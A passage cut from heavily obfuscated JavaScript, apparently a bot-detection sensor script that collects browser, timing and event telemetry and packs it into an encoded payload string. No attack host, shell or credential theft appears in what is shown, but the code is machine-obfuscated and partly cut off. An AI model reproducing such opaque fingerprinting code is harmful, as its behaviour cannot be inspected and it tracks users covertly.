Jw()[nX0(TG)],UP(Rt()[ct(jQ)](Af,Av0,Xt,PO),[][[]]))?Jw()[nX0(tG)].call(null,KC,W4,Ew,Ym,Ct,VQ):Jw()[nX0(sg)](Oj,d8,wE,qp0,wE,cB))[WI()[TE(cE)].call(null,Ct,BN,D3,sI)](EE0);var gO0=fd0();var pR0=pS[vD()[ZB(R8)].apply(null,[nU,Q8,st,D5])][Jc(typeof WI()[TE(F00)],UP([],[][[]]))?WI()[TE(dr0)](d7,Th,MG,UD):WI()[TE(W4)](K00,pf,g6(g6(T9)),TI)][WI()[TE(SD)].apply(null,[hB,E5,O7,wE])](new (pS[Rt()[ct(FE)].apply(null,[b3,gB,g6(g6([])),L5])])(Rt()[ct(ZL0)](QM0,sg,g6({}),tY),Rt()[ct(VD)](tf,Av0,rw,UR)),Rt()[ct(jQ)](Af,Bs,C7,PO));var AO0=Rt()[ct(jQ)].call(null,Af,Mt,g6(g6({})),PO)[WI()[TE(cE)].apply(null,[Ct,BN,FE,Zs])](jY0,Jw()[nX0(tG)](KC,W4,g6(T9),Ym,zf,Jm))[WI()[TE(cE)].apply(null,[Ct,BN,zf,Vj])](BI0);if(g6(EQ0[Kf()[Az0(wE)](l8,tG,SD,NY)])&&(Ob(KY0,g6(WK))||Ux(BI0,dJ0[Lm]))){EQ0=pS[Uf()[dF0(T9)](T9,TG,sg,E2)][Uf()[dF0(gf)](fh,TG,ss,nh)](EQ0,dN0(),WQ(c9,[Kf()[Az0(wE)].call(null,l8,tG,v8,NY),g6(g6(WK))]));}var PQ0=kb0(),TD0=IZ0(PQ0,dJ0[IC]),XP0=TD0[T9],lB0=TD0[W4],hG0=TD0[sg],rm0=TD0[gf];var pm0=v20(),T80=IZ0(pm0,Ct),QI0=T80[T9],G70=T80[W4],XD0=T80[sg],XC0=T80[gf];var JLL=fb0(),ZvL=IZ0(JLL,TG),q10=ZvL[T9],GT0=ZvL[dJ0[W4]],B10=ZvL[sg],VlL=ZvL[gf],BML=ZvL[Ct],E10=ZvL[dJ0[EP]];kN0();var LSL=UP(UP(UP(UP(UP(XP0,lB0),Zf0),ELL),hG0),rm0);var qSL=Jc(typeof WI()[TE(pG)],'undefined')?WI()[TE(wX0)](D2,Kx,BC,gj):WI()[TE(W4)](cG,NL0,g6(W4),wE);var LpL=Nc0(pS[Ob(typeof Rt()[ct(x8)],UP([],[][[]]))?Rt()[ct(bq)](Dm,tf,rm,KP):Rt()[ct(nU)](Dj,gf,g6(g6(T9)),WR)].bmak[Jc(typeof WI()[TE(JI)],'undefined')?WI()[TE(wF0)].apply(null,[v8,b5,SD,Ew]):WI()[TE(W4)](l7,xI,cE,Ww)]);var f0L=bh(Ev0(),pS[Rt()[ct(nU)].call(null,Dj,YP,Ww,WR)].bmak[Jc(typeof WI()[TE(bq)],UP('',[][[]]))?WI()[TE(wF0)](v8,b5,gj,Cj):WI()[TE(W4)].call(null,cp0,p3,hD,g6(g6(T9)))]);var skL=pS[Jc(typeof vD()[ZB(Hz0)],UP('',[][[]]))?vD()[ZB(nU)].call(null,g6({}),xw,bq,hg):vD()[ZB(Lm)](vm,g6(W4),Ew,UB)](hA0(Fq0,TG),nU);var VT0=DY0(Cl,[]);var dXL=Ev0();var AXL=Rt()[ct(jQ)](Af,Vj,Cj,PO)[WI()[TE(cE)].apply(null,[Ct,BN,BC,TI])](BB(EQ0[vD()[ZB(M7)].apply(null,[jQ,Yw,xq,Wb])]));var dC0=YV0();var SAL=YE0(dC0,KY0);if(pS[Jc(typeof Rt()[ct(VD)],UP('',[][[]]))?Rt()[ct(nU)](Dj,g6(T9),lI,WR):Rt()[ct(bq)](WD,Ew,g6(g6([])),qr0)].bmak[WI()[TE(Mz0)](Fj,X6,bf,g6(g6({})))]){YXL();Hf0();NC0=OZ0(CV,[]);lXL=OZ0(N,[]);dML=OZ0(hx,[]);IlL=OZ0(OW,[]);}var QkL=PJL();var PpL=BY0()(WQ(c9,[vD()[ZB(xB)].apply(null,[O7,xw,tC,Ox]),pS[Ob(typeof Rt()[ct(Ww)],'undefined')?Rt()[ct(bq)].apply(null,[jB,s3,I3,IC]):Rt()[ct(nU)](Dj,g6(T9),Cj,WR)].bmak[WI()[TE(wF0)](v8,b5,g6(g6(W4)),Vj)],WI()[TE(QM0)].call(null,TL0,Dc,IQ,gj),DY0(Ik,[QkL]),Kf()[Az0(Y8)].call(null,Z8,Rw,Bs,EN),GT0,WI()[TE(K8)](Xt,K6,g6(T9),T9),LSL,Jc(typeof vD()[ZB(QO)],'undefined')?vD()[ZB(PM0)].apply(null,[tG,zf,d7,N5]):vD()[ZB(Lm)](Yw,Cj,sT,zP),nt0]));J0L=Ql(nt0,PpL,BI0,LSL);var jC0=bh(Ev0(),dXL);var XT0=[WQ(c9,[vD()[ZB(Iv0)].call(null,g6(g6({})),xB,gj,LA),UP(XP0,dJ0[W4])]),WQ(c9,[vD()[ZB(UK0)](W4,Y8,Dj,vN),UP(lB0,cE)]),WQ(c9,[WI()[TE(RD)].call(null,JE,X2,FE,q3),UP(hG0,cE)]),WQ(c9,[vD()[ZB(wq)].apply(null,[Y8,F7,mD,Pg]),Zf0]),WQ(c9,[Rt()[ct(Ns)](wX0,bC,Cm,ZH),ELL]),WQ(c9,[Rt()[ct(zl0)](xC,hD,g6([]),dc),rm0]),WQ(c9,[vD()[ZB(R1)].call(null,g6(g6([])),hq,VD,pH),LSL]),WQ(c9,[Ob(typeof vD()[ZB(TI)],UP('',[][[]]))?vD()[ZB(Lm)](g6(W4),g6({}),vs,N8):vD()[ZB(St)](xw,lI,F7,NN),nt0]),WQ(c9,[Ob(typeof vD()[ZB(jQ)],UP([],[][[]]))?vD()[ZB(Lm)].call(null,pG,UD,jf,gA0):vD()[ZB(YI)](dD,M7,Ww,nV),lvL]),WQ(c9,[vD()[ZB(Gr0)].apply(null,[gj,VD,sO,qh]),pS[Rt()[ct(nU)](Dj,g6(g6({})),gB,WR)].bmak[WI()[TE(wF0)](v8,b5,Cj,QO)]]),WQ(c9,[WI()[TE(G00)](GG,Ig,CQ,O7),EQ0[WI()[TE(Ww)](mB,z5,dD,VC)]]),WQ(c9,[Jw()[nX0(Cj)](m2,gf,g6(W4),St,nB,x8),Fq0]),WQ(c9,[Jc(typeof vD()[ZB(MG)],'undefined')?vD()[ZB(RS0)](g6(g6(T9)),g6(W4),cw,C6):vD()[ZB(Lm)](VC,gj,Ww,Ik0),QI0]),WQ(c9,[Jc(typeof WI()[TE(wq)],'undefined')?WI()[TE(PM0)].call(null,nU,O2,D2,Cj):WI()[TE(W4)](MM0,vW0,g6([]),xw),G70]),WQ(c9,[vD()[ZB(xC)](v8,s3,FD,NZ),skL]),WQ(c9,[WI()[TE(Iv0)](E1,cV,g6(g6([])),Vj),XC0]),WQ(c9,[Rt()[ct(vr0)](bf,gj,ww,tU),XD0]),WQ(c9,[vD()[ZB(Fj)](g6(g6(W4)),bC,rP,AU),f0L]),WQ(c9,[vD()[ZB(b3)].apply(null,[g6(T9),nU,v8,CU]),Ud0]),WQ(c9,[Ob(typeof WI()[TE(G00)],'undefined')?WI()[TE(W4)](GC,QD,ks,Cj):WI()[TE(I3)].apply(null,[rm,bx,JI,ks]),EQ0[vD()[ZB(K8)](rm,tD,Lp0,Lg)]]),WQ(c9,[Rt()[ct(TB)](jj,R8,ks,zV),EQ0[WI()[TE(F00)].call(null,Y7,wh,g6(W4),l8)]]),WQ(c9,[Rt()[ct(br0)](cS0,Yw,vm,H6),VT0]),WQ(c9,[Uf()[dF0(IQ)].call(null,N2,Ct,VD,jx),qSL]),WQ(c9,[WI()[TE(UK0)](VD,m2,gB,g6(g6(W4))),LpL[T9]]),WQ(c9,[Uf()[dF0(x8)].call(null,Xc,bq,lI,jx),LpL[dJ0[W4]]]),WQ(c9,[jU()[GT(Q8)].call(null,Dc,pG,tG,jQ,Vj,C7),XT(HJ,[])]),WQ(c9,[Jc(typeof WI()[TE(Os)],UP([],[][[]]))?WI()[TE(wq)].apply(null,[FQ,bU,Av0,lI]):WI()[TE(W4)].call(null,OL0,Uj,Cj,C7),d90()]),WQ(c9,[vD()[ZB(GE)](g6([]),sg,Dm,Ub),Rt()[ct(jQ)](Af,IQ,g6(g6([])),PO)]),WQ(c9,[Jw()[nX0(Yw)].call(null,m2,gf,tv0,QQ,bf,v8),Rt()[ct(jQ)](Af,D3,D3,PO)[Ob(typeof WI()[TE(bm)],'undefined')?WI()[TE(W4)].call(null,L8,Qf,IQ,nU):WI()[TE(cE)](Ct,BN,tv0,g6(g6([])))](J0L,Jw()[nX0(tG)](KC,W4,sI,Ym,tv0,bC))[Ob(typeof WI()[TE(jj)],UP([],[][[]]))?WI()[TE(W4)](YC,E7,FD,rm):WI()[TE(cE)](Ct,BN,sI,Cm)](jC0,Jw()[nX0(tG)].call(null,KC,W4,g6(W4),Ym,tG,l8))[Jc(typeof WI()[TE(VQ)],UP('',[][[]]))?WI()[TE(cE)].call(null,Ct,BN,Bs,g6(g6(W4))):WI()[TE(W4)].call(null,Aq,W4,kD,Cw)](I20)]),WQ(c9,[Kf()[Az0(BC)].apply(null,[dC,gf,cB,Dc]),NC0])];if(pS[WI()[TE(Wj)].apply(null,[zS0,Uc,UD,VD])]){XT0[Ob(typeof WI()[TE(zG)],UP([],[][[]]))?WI()[TE(W4)](Ik0,CG,vm,g6({})):WI()[TE(jQ)].call(null,CQ,Ib,C7,CQ)](WQ(c9,[IT()[PF0(Cj)].call(null,jQ,sI,dU,hq,gf),pS[WI()[TE(Wj)].apply(null,[zS0,Uc,g6(g6(T9)),wE])][Jc(typeof WI()[TE(dD)],UP([],[][[]]))?WI()[TE(Xs)](W4,xZ,g6(W4),Vj):WI()[TE(W4)](tp0,OL0,x8,Wj)](YFL)||Rt()[ct(jQ)](Af,g6(g6({})),T9,PO)]));}if(g6(LkL)&&(Ob(KY0,g6(WK))||FO(BI0,T9))){DSL();LkL=g6(g6({}));}var cpL=B0L();var ET0=vFL();var YkL,SvL,QT0;if(mkL){YkL=[][WI()[TE(cE)].call(null,Ct,BN,I3,hq)](Vf0)[WI()[TE(cE)].apply(null,[Ct,BN,pG,O7])]([WQ(c9,[Ob(typeof WI()[TE(YP)],UP([],[][[]]))?WI()[TE(W4)].apply(null,[bw,cF0,nU,sg]):WI()[TE(R1)](zB,j6,Lm,g6(g6(W4))),gkL]),WQ(c9,[Rt()[ct(xq)](RS0,YP,kD,wN),Jc(typeof Rt()[ct(dS0)],UP([],[][[]]))?Rt()[ct(jQ)](Af,IC,tG,PO):Rt()[ct(bq)](IK0,g6(g6([])),dD,xt)])]);SvL=Rt()[ct(jQ)].apply(null,[Af,g6([]),IC,PO])[WI()[TE(cE)](Ct,BN,Vj,bf)](pzL,Jw()[nX0(tG)](KC,W4,g6(W4),Ym,g6(W4),hq))[Ob(typeof WI()[TE(fQ)],UP([],[][[]]))?WI()[TE(W4)](Vv0,Uq,g6([]),dD):WI()[TE(cE)].call(null,Ct,BN,VQ,Yt)](RzL,Jw()[nX0(tG)](KC,W4,mB,Ym,IQ,q3))[WI()[TE(cE)](Ct,BN,JI,Mt)](HC0,Jw()[nX0(tG)](KC,W4,g6(g6(W4)),Ym,T9,PC))[Ob(typeof WI()[TE(IX0)],UP('',[][[]]))?WI()[TE(W4)].call(null,KB,O8,rw,g6(T9)):WI()[TE(cE)].call(null,Ct,BN,nU,tv0)](bT0,WI()[TE(St)].call(null,Dj,q9,g6(T9),g6(g6({}))))[WI()[TE(cE)](Ct,BN,g6(g6(T9)),dD)](lXL,Jw()[nX0(tG)](KC,W4,Cj,Ym,FE,nB))[WI()[TE(cE)](Ct,BN,lI,g6(W4))](dML);QT0=Rt()[ct(jQ)](Af,dD,CQ,PO)[WI()[TE(cE)](Ct,BN,Wj,g6(g6({})))](QpL,WI()[TE(YI)].apply(null,[TB,Xx,JI,P7]))[WI()[TE(cE)].call(null,Ct,BN,vm,cE)](IlL,Jw()[nX0(tG)].apply(null,[KC,W4,Dj,Ym,bq,wE]));}MG0=WQ(c9,[vD()[ZB(nI)](Cm,g6([]),FW0,L6),PY0,Ob(typeof WI()[TE(UB)],'undefined')?WI()[TE(W4)](ZL0,gB,FD,g6({})):WI()[TE(Gr0)].apply(null,[MI,Zd,jQ,g6([])]),EQ0[vD()[ZB(M7)].apply(null,[g6([]),g6(T9),xq,Wb])],WI()[TE(RS0)].call(null,xP,UN,Ew,jQ),AXL,jU()[GT(Dj)](nh,Mt,Xt,gf,IC,fE),PpL,WI()[TE(xC)](sO,Bx,bf,Ct),QkL,WI()[TE(Fj)].call(null,F7,lV,ID,xw),Vs0,IT()[PF0(Yw)](lI,QO,NY,lM0,gf),gO0,vD()[ZB(MI)].call(null,O7,g6(g6(W4)),Ym,HO),Ph0,WI()[TE(b3)](fC,j9,Cw,MG),BlL,Rt()[ct(jj)].apply(null,[dD,tf,wE,pZ]),AO0,WI()[TE(GE)].apply(null,[Rs,gg,N3,ww]),q10,Rt()[ct(Y00)](lM0,IQ,nB,fH),QLL,vD()[ZB(P3)](Ew,g6(g6([])),BD,B2),GT0,Jc(typeof Kf()[Az0(Ct)],UP(Rt()[ct(jQ)](Af,Y8,g6([]),PO),[][[]]))?Kf()[Az0(v8)](Dm,gf,VC,m2):Kf()[Az0(W4)](TS0,nk0,Yt,wT),L10,vD()[ZB(TX0)](g6(W4),nB,Nq,md),pR0,vD()[ZB(gP)](CQ,Mt,ks,KV),VlL,WI()[TE(nI)].apply(null,[nB,J6,g6(W4),s3]),XT0,Jc(typeof Rt()[ct(tf)],'undefined')?Rt()[ct(F00)](cw,g6([]),MG,Q2):Rt()[ct(bq)].call(null,qv0,tG,tD,sJ0),pXL,Rt()[ct(FW0)](ht,F7,xB,EV),B10,WI()[TE(MI)].call(null,gI,NY,gf,ID),ET0,vD()[ZB(UG)].apply(null,[kD,pG,fG,W2]),GML,Rt()[ct(wF0)](FD,g6(g6({})),g6({}),Eg),YkL,WI()[TE(P3)](O7,gN,ww,Av0),SvL,vD()[ZB(LS0)](rw,N3,sg,kd),QT0,vD()[ZB(CK0)].call(null,VC,g6(g6(W4)),Us,U5),z10,Rt()[ct(tJ0)](Iv0,gj,g6(T9),Tx),BML,WI()[TE(TX0)](ds,rO,Dj,ID),E10,Rt()[ct(Xr0)](Cw,ss,TG,zV),qzL,Ob(typeof WI()[TE(FD)],UP([],[][[]]))?WI()[TE(W4)].apply(null,[P7,NQ,s3,zf]):WI()[TE(gP)](mD,s6,Wj,Yt),kXL,WI()[TE(UG)].call(null,ks,q5,JI,g6(g6([]))),Xt0,WI()[TE(LS0)](sC,Ph,g6(g6(T9)),tv0),ZC0,Rt()[ct(k3)](m3,Mt,pG,ZY),LLL?W4:T9,Jw()[nX0(cE)].call(null,EN,gf,Rw,Rw,Y8,Vj),SAL[Jw()[nX0(cE)].apply(null,[EN,gf,ks,Rw,g6(T9),s3])],WI()[TE(tJ0)](tQ,XX,VQ,dD),SAL[WI()[TE(tJ0)].call(null,tQ,XX,tf,tG)]]);if(mkL){MG0[WI()[TE(CK0)](UG,H4,kD,IC)]=IpL;MG0[vD()[ZB(Y7)].call(null,ID,s3,m00,KH)]=xvL;MG0[Rt()[ct(lM0)](wE,C7,wE,M2)]=qFL;MG0[WI()[TE(Y7)](wE,cx,Q8,g6(g6(W4)))]=zSL;MG0[Jc(typeof Rt()[ct(bC)],'undefined')?Rt()[ct(tw)](ID,gj,g6({}),Hd):Rt()[ct(bq)](GI,Aj,bq,R3)]=YAL;MG0[Rt()[ct(wX0)].apply(null,[lI,jQ,g6(g6({})),r2])]=FT0;MG0[WI()[TE(hI)].call(null,sJ0,AR,Cm,M7)]=WXL;MG0[Jc(typeof vD()[ZB(bm)],'undefined')?vD()[ZB(hI)](nU,Cj,xC,KC):vD()[ZB(Lm)](lI,zf,Vv0,YI)]=sT0;}if(DFL){MG0[Jc(typeof WI()[TE(RA0)],UP('',[][[]]))?WI()[TE(Rf)].apply(null,[PM0,hV,xw,mB]):WI()[TE(W4)](M7,tp0,Os,wE)]=Ob(typeof vD()[ZB(xC)],'undefined')?vD()[ZB(Lm)](g6([]),FD,VL0,bD):vD()[ZB(jQ)](gj,Lm,kD,D4);}else{MG0[Kf()[Az0(cE)](R00,gf,Ew,NY)]=cpL;}}catch(zLL){V2.splice(bh(wx0,W4),Infinity,dz0);var CFL=Ob(typeof Rt()[ct(jj)],UP('',[][[]]))?Rt()[ct(bq)].call(null,kD,UB,Wj,nG):Rt()[ct(jQ)].apply(null,[Af,nU,Y8,PO]);try{if(zLL[WI()[TE(Sq)].call(null,hq,VG,Y8,g6(g6([])))]&&DY(typeof zLL[WI()[TE(Sq)](hq,VG,g6([]),g6(g6(W4)))],jU()[GT(T9)](Dc,Zs,g6(T9),TG,Zs,dp0))){CFL=zLL[WI()[TE(Sq)].apply(null,[hq,VG,Ct,VD])];}else if(Ob(typeof zLL,jU()[GT(T9)](Dc,cE,Oc,TG,g6(g6(W4)),dp0))){CFL=zLL;}else if(YX0(zLL,pS[vD()[ZB(Oc)].apply(null,[VQ,s3,sm,jg])])&&DY(typeof zLL[jU()[GT(gf)].apply(null,[EN,VD,Xt,jQ,l8,US0])],jU()[GT(T9)](Dc,rm,Cj,TG,xw,dp0))){CFL=zLL[Jc(typeof jU()[GT(ID)],UP(Rt()[ct(jQ)](Af,Ym,W4,PO),[][[]]))?jU()[GT(gf)](EN,T9,PC,jQ,zf,US0):jU()[GT(nU)](RB,l8,g6(T9),Mk0,IC,Mj)];}CFL=XT(B0,[CFL]);W80(jU()[GT(YP)].call(null,KC,cB,cB,Ct,hD,Bs)[WI()[TE(cE)](Ct,BN,P7,rm)](CFL));MG0=WQ(c9,[WI()[TE(xC)].call(null,sO,Bx,T9,IQ),Yq(),WI()[TE(lm)].apply(null,[UK0,c2,Cm,I3]),CFL]);}catch(QAL){V2.splice(bh(wx0,W4),Infinity,dz0);if(QAL[WI()[TE(Sq)].apply(null,[hq,VG,g6(g6(W4)),nB])]&&DY(typeof QAL[WI()[TE(Sq)].call(null,hq,VG,g6(g6([])),CQ)],jU()[GT(T9)](Dc,TG,g6({}),TG,VQ,dp0))){CFL=QAL[WI()[TE(Sq)].call(null,hq,VG,sI,cB)];}else if(Ob(typeof QAL,jU()[GT(T9)].apply(null,[Dc,Jm,mB,TG,g6([]),dp0]))){CFL=QAL;}CFL=XT(B0,[CFL]);W80(vD()[ZB(Rf)].call(null,q3,T9,Bs,pg)[WI()[TE(cE)](Ct,BN,g6(g6([])),gj)](CFL));MG0[WI()[TE(lm)].call(null,UK0,c2,Ct,rm)]=CFL;}}try{var XSL=V2.length;var kzL=g6([]);var HzL=T9;var jFL=CP0||Ec0();if(Ob(jFL[T9],rd0)){var MT0=Jc(typeof IT()[PF0(lI)],UP([],[][[]]))?IT()[PF0(PC)](BC,pG,Ex,Lm,Yw):IT()[PF0(Rw)](g6(T9),ww,np0,qO,TA0);MG0[WI()[TE(lm)](UK0,c2,g6(g6([])),D3)]=MT0;}IP0=pS[Rt()[ct(bm)].call(null,dS0,FD,nU,Og)][Uf()[dF0(wE)].apply(null,[bq,sI,YP,Dc])](MG0);var IzL=Ev0();IP0=XT(zL,[IP0,jFL[W4]]);IzL=bh(Ev0(),IzL);var vT0=Ev0();IP0=hF0(IP0,jFL[T9]);vT0=bh(Ev0(),vT0);var fXL=Rt()[ct(jQ)](Af,T9,JI,PO)[WI()[TE(cE)](Ct,BN,Av0,CQ)](bh(Ev0(),N70),Jw()[nX0(tG)].call(null,KC,W4,Ww,Ym,g6(g6(W4)),cB))[Ob(typeof WI()[TE(Fp0)],'undefined')?WI()[TE(W4)](Vj,UB,Rw,zf):WI()[TE(cE)](Ct,BN,T9,TG)](ElL,Jw()[nX0(tG)](KC,W4,g6(g6(T9)),Ym,hq,Jm))[WI()[TE(cE)](Ct,BN,sI,YP)](HzL,Jw()[nX0(tG)].apply(null,[KC,W4,g6(g6(W4)),Ym,bf,dD]))[WI()[TE(cE)](Ct,BN,zf,YP)](IzL,Jw()[nX0(tG)].call(null,KC,W4,hq,Ym,N3,ss))[WI()[TE(cE)].apply(null,[Ct,BN,pG,g6(g6([]))])](vT0,Jw()[nX0(tG)].call(null,KC,W4,C7,Ym,g6(g6(W4)),xw))[Jc(typeof WI()[TE(VQ)],'undefined')?WI()[TE(cE)](Ct,BN,BC,bq):WI()[TE(W4)](Us,Pw,lI,hq)](GvL);var EpL=Jc(LO0,undefined)&&Ob(LO0,g6(g6([])))?vML(jFL):GLL(jFL);IP0=Rt()[ct(jQ)](Af,Cj,EP,PO)[WI()[TE(cE)](Ct,BN,Mj,Os)](EpL,Rt()[ct(IC)].apply(null,[Lm,pG,Oc,JH]))[WI()[TE(cE)](Ct,BN,g6(T9),TG)](fXL,Rt()[ct(IC)](Lm,s3,Av0,JH))[WI()[TE(cE)](Ct,BN,g6(T9),Aj)](IP0);}catch(tXL){V2.splice(bh(XSL,W4),Infinity,dz0);}W80(vD()[ZB(lm)](g6(g6(W4)),g6(g6(W4)),EP,Gx));V2.pop();};var cSL=function(){V2.push(SC);var QzL=FO(arguments[vD()[ZB(T9)].call(null,VD,Cj,Ds,L2)],T9)&&Jc(arguments[T9],undefined)?arguments[T9]:g6([]);var flL=FO(arguments[vD()[ZB(T9)](Y8,Os,Ds,L2)],W4)&&Jc(arguments[W4],undefined)?arguments[W4]:OvL;ZC0=T9;if(rE0){pS[Rt()[ct(Mz0)](tG,g6(g6([])),hD,PV)](gzL);rE0=g6(WK);ZC0|=W4;}if(cP0){pS[Rt()[ct(Mz0)](tG,g6({}),mB,PV)](hML);cP0=g6({});ZC0|=sg;}if(rR0){pS[Rt()[ct(Mz0)](tG,gj,Aj,PV)](EXL);rR0=g6(g6(Jz));ZC0|=Ct;}if(CO0){pS[Rt()[ct(Mz0)](tG,Aj,Ym,PV)](IML);CO0=g6([]);ZC0|=Lm;}if(cFL){pS[Rt()[ct(Mz0)](tG,Os,D3,PV)](cFL);}if(g6(JJL)){try{var mpL=V2.length;var wlL=g6(g6(Jz));I20=UP(I20,Rt()[ct(VD)].apply(null,[tf,g6(g6(W4)),C7,T1]));var spL=pS[Jc(typeof vD()[ZB(R1)],'undefined')?vD()[ZB(R8)](tv0,Cw,st,wC):vD()[ZB(Lm)].apply(null,[nU,rm,c7,Zs])][Ob(typeof WI()[TE(Wj)],UP([],[][[]]))?WI()[TE(W4)](zM0,Jq,sI,F7):WI()[TE(GG)](lC,P8,pG,Lm)](Rt()[ct(CQ)].call(null,l8,g6(g6(T9)),YP,Xh));if(Jc(spL[Jc(typeof vD()[ZB(UG)],UP('',[][[]]))?vD()[ZB(lC)].call(null,Vj,pG,PB,ZE):vD()[ZB(Lm)](Ww,dD,TJ0,ZI)],undefined)){I20=UP(I20,Ob(typeof Rt()[ct(zG)],'undefined')?Rt()[ct(bq)](NM0,bq,Oc,NF0):Rt()[ct(QM0)].call(null,TB,ID,Ww,zc));SY0*=st;}else{I20=UP(I20,Jc(typeof Rt()[ct(cI)],UP('',[][[]]))?Rt()[ct(K8)].call(null,ds,M7,gB,kt):Rt()[ct(bq)].apply(null,[mO,g6(g6({})),pG,PJ0]));SY0*=sP;}}catch(Gf0){V2.splice(bh(mpL,W4),Infinity,SC);I20=UP(I20,vD()[ZB(rP)](F7,sI,hq,XN));SY0*=sP;}JJL=g6(g6({}));}pS[Rt()[ct(nU)](Dj,D2,g6(g6(W4)),pN)].bmak[WI()[TE(wF0)](v8,Xd,Cm,g6([]))]=Ev0();L10=Rt()[ct(jQ)](Af,VC,tG,xU);tf0=T9;Zf0=T9;QLL=Rt()[ct(jQ)].apply(null,[Af,wr0,VD,xU]);dzL=T9;ELL=T9;Ph0=Rt()[ct(jQ)](Af,g6(g6(T9)),q3,xU);qg0=T9;BI0=T9;H10=T9;Mw0[Ob(typeof jU()[GT(Cm)],UP([],[][[]]))?jU()[GT(nU)](PJ0,IQ,g6(W4),lA0,Wj,hP):jU()[GT(P7)].call(null,Cv0,TG,Cw,Rw,l8,Om)]=Cn[vD()[ZB(Av0)].call(null,g6(T9),Y8,kk0,j7)]();H0L=T9;c10=dJ0[Lm];GML=Rt()[ct(jQ)].call(null,Af,bf,JI,xU);LkL=g6(WK);tT0=Rt()[ct(jQ)](Af,P7,JI,xU);bSL=Rt()[ct(jQ)](Af,tG,VD,xU);pT0=Lx(W4);Vf0=[];pzL=Rt()[ct(jQ)](Af,g6(g6(W4)),g6(T9),xU);z10=Rt()[ct(jQ)].apply(null,[Af,tf,Yw,xU]);RzL=Rt()[ct(jQ)].call(null,Af,Mt,g6(W4),xU);HC0=Jc(typeof Rt()[ct(UD)],UP('',[][[]]))?Rt()[ct(jQ)].call(null,Af,tG,Aj,xU):Rt()[ct(bq)](F7,TI,kD,Ws);gkL=Rt()[ct(jQ)](Af,Ym,tv0,xU);QpL=Rt()[ct(jQ)](Af,bf,Dj,xU);bT0=Ob(typeof Rt()[ct(CK0)],'undefined')?Rt()[ct(bq)].call(null,Gm,kD,VC,Lm):Rt()[ct(jQ)](Af,Vj,Rw,xU);IpL=Rt()[ct(jQ)](Af,nB,P7,xU);xvL=Rt()[ct(jQ)].call(null,Af,Q8,FE,xU);FT0=Rt()[ct(jQ)](Af,g6([]),wE,xU);mkL=g6(WK);qzL=T9;qFL=Rt()[ct(jQ)].call(null,Af,Os,g6(T9),xU);zSL=Rt()[ct(jQ)].apply(null,[Af,Cm,kD,xU]);YAL=Rt()[ct(jQ)].apply(null,[Af,vm,PC,xU]);WXL=Rt()[ct(jQ)](Af,UB,Cw,xU);sT0=Rt()[ct(jQ)](Af,tv0,UD,xU);st0=Lx(W4);dkL=g6(g6(Jz));Ub0();UY0=g6({});Xt0=WQ(c9,[WI()[TE(FW0)](Lt,YV,D3,g6(T9)),Lx(W4)]);LLL=g6(WK);pS[vD()[ZB(Lp0)].call(null,Zs,Cm,mB,rV)](function(){flL();},Vq);V2.pop();if(QzL){jY0=Lx(W4);}else{jY0=T9;}};var cw0=function(Of0){V2.push(dT);if(cFL){pS[Rt()[ct(Mz0)](tG,Vj,Mj,GO)](cFL);}if(C5(Of0,Cn[vD()[ZB(Av0)](Av0,g6(g6(T9)),kk0,DP)]())){Of0=T9;}cFL=pS[vD()[ZB(Lp0)].apply(null,[P7,VQ,mB,QR])](function(){var Nf0=ph0();if(Jc(Nf0,Lx(W4))){jY0=MG;WlL=g6(g6(WK));lh0(g6([]));}},Of0);V2.pop();};var GLL=function(tlL){V2.push(MG);var hq0=WI()[TE(Rw)](nG,TF0,Mt,VC);var C0L=Rt()[ct(gf)](Rw,BC,Bs,cP);var NSL=W4;var JzL=Mw0[jU()[GT(P7)].call(null,PB,lI,VC,Rw,Ww,Om)];var fFL=PY0;var mSL=[hq0,C0L,NSL,JzL,tlL[T9],fFL];var BFL=mSL[vD()[ZB(ID)].apply(null,[Yw,FE,lB,wr0])](TXL);var VAL;return V2.pop(),VAL=BFL,VAL;};var vML=function(dSL){V2.push(HP);var XpL=WI()[TE(Rw)].call(null,nG,Bj,BC,nU);var ULL=vD()[ZB(jQ)](hD,PC,kD,QI);var SXL=Ob(typeof WI()[TE(Fp0)],UP('',[][[]]))?WI()[TE(W4)](k3,gP,mB,Av0):WI()[TE(sI)](Yt,L6,nB,g6({}));var FvL=Mw0[jU()[GT(P7)](Zf,JI,gj,Rw,Lm,Om)];var HSL=PY0;var SLL=[XpL,ULL,SXL,FvL,dSL[dJ0[Lm]],HSL];var K0L=SLL[vD()[ZB(ID)](BC,lI,lB,Cp0)](TXL);var mJL;return V2.pop(),mJL=K0L,mJL;};var W80=function(zpL){V2.push(x8);if(KY0){V2.pop();return;}var zkL=zpL;if(Ob(typeof pS[Rt()[ct(nU)].apply(null,[Dj,D3,g6(W4),RC])][WI()[TE(lC)].apply(null,[CK0,Z8,Yt,rw])],jU()[GT(T9)].call(null,d7,l8,O7,TG,BC,dp0))){pS[Rt()[ct(nU)](Dj,g6(T9),VD,RC)][WI()[TE(lC)].call(null,CK0,Z8,nB,g6([]))]=UP(pS[Rt()[ct(nU)](Dj,nU,T9,RC)][WI()[TE(lC)].call(null,CK0,Z8,g6([]),wr0)],zkL);}else{pS[Jc(typeof Rt()[ct(KT)],UP('',[][[]]))?Rt()[ct(nU)](Dj,dD,g6(W4),RC):Rt()[ct(bq)](gC,I3,g6(T9),gP)][WI()[TE(lC)](CK0,Z8,Yw,g6([]))]=zkL;}V2.pop();};var XXL=function(Pq0){bn0(Pq0,W4);};var VLL=function(cXL){bn0(cXL,dJ0[Yw]);};var n10=function(ZAL){bn0(ZAL,gf);};var Ef0=function(UpL){bn0(UpL,dJ0[IC]);};var Qq0=function(hC0){OV0(hC0,W4);};var V0L=function(lML){OV0(lML,dJ0[Yw]);};var YzL=function(KAL){OV0(KAL,gf);};var xq0=function(MpL){OV0(MpL,Ct);};var DXL=function(RAL){Cd0(RAL,gf);};var HT0=function(b0L){Cd0(b0L,Ct);};var nJL=function(QXL){V2.push(KC);x90(QXL,dJ0[W4]);if(S0L&&KY0&&(Ob(QXL[Rt()[ct(F7)](ww,kD,Ym,EV)],Rt()[ct(RD)].call(null,ZQ,nB,W4,hh))||Ob(QXL[WI()[TE(Rs)](St,TN,Cw,IQ)],Rw))){lh0(g6(WK),g6(WK),g6([]),g6([]),g6(g6([])));}V2.pop();};var cf0=function(F10){x90(F10,dJ0[Yw]);};var Rq0=function(v0L){x90(v0L,gf);};var rc0=function(lkL){V2.push(r8);try{var UML=V2.length;var mf0=g6(WK);var KXL=W4;if(pS[Jc(typeof 